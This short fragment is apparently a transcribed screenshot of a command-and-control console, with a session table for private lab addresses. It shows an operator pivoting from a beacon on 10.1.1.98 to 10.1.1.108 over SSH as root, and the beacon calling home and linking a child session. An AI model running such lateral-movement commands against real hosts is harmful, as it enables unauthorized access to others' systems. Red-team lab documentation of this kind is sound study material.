 external internal user
192.168.0.104 10.1.1.98 Administrator *
10.1.1.98 10.1.1.108 root *
日志X 监听器X Beacon 10.1.1.98@980 X
beacon> ssh 10.1.1.108:22 root
[*] Tasked beacon to SSH to 10.1.1.108:22 as root
[+] host called home, sent: 437307 bytes
[+] host called home, sent: 34 bytes
[+] established link to child session: 10.1.1.108